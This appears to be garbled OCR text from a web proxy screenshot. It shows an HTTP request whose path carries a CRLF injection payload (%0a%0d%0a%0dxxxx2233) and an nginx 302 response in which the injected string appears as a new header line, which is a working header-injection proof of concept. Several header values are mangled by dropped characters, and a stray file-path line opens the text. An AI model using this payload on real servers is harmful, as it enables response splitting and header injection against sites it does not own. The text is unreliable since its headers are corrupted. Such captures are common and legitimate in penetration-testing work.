 Request
Raw Headers Hex
GET /%0a%0d%0a%0dxxxx2233 HTTP/1.1
Host: 192.168.100.2 080
User-Agent: Mozilla ndows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,app on/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-C q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, te
DNT: 1
Connection: close
Sec-GPC: 1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Wed, 21 Apr 2021 07:44:42 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.100.23/
xxxx2233
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>